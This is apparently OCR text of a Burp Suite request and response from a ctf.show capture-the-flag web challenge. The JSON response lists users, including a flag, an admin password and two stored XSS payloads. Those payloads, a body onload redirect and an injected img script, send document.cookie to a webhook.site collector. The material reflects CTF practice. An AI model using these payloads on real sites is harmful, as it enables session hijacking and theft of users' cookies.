 Request
Pretty Raw Hex \n
1 GET /api/?page=1&limit=10 HTTP/1.1
2 Host: a2fd03fc-02ac-4886-bde1-06fa077320c7.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://a2fd03fc-02ac-4886-bde1-06fa077320c7.challenge.ctf.show/manager.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=irsfs4fjj2mrt28jvdv9n506a7
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 21 Mar 2024 04:12:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
13 Access-Control-Max-Age: 1728000
14 Content-Length: 545
15
16 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":4,"data":[{"username":"flag"
,"password":"ctfshow{1079c200-1d3c-461a-834b-209cb269861a}"},{"username":"admin
","password":"ctfshowdacaiji"},{"username":"123","password":"<
body\/onload=\"window.location.href='https:\/\/webhook.site\/51a60760-badf-40f7
-9332-644c2243821d\/?cookie='+document.cookie\">
"},{"username":"111","password":"<script>
var img=document.createElement(\
"img\");img.src=\"https:\/\/webhook.site\/51a60760-badf-40f7-9332-644c22438
21d\/?cookie=\"+document.cookie; <\/script>"
}
]
}